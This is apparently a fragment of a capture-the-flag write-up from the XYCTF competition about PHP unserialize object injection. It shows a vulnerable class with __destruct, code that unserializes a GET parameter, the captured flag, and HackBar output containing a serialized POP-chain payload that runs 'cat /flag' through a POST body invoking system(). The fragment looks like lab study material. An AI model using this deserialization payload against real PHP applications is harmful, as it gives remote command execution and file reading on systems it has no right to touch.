 class CCC
{
public $c;
public function __destruct()
{
echo "you get 2 C <br>";
echo $this->c;
}
}
if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{4983fd03-a607-447b-84c2-3389bc0261a6}
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://gz.imxbt.cn:20659/?xy=a:2:{i:1;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:9:"cat /flag";s:1:"d";N;}s:1:"a";N;}}}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=end&b=system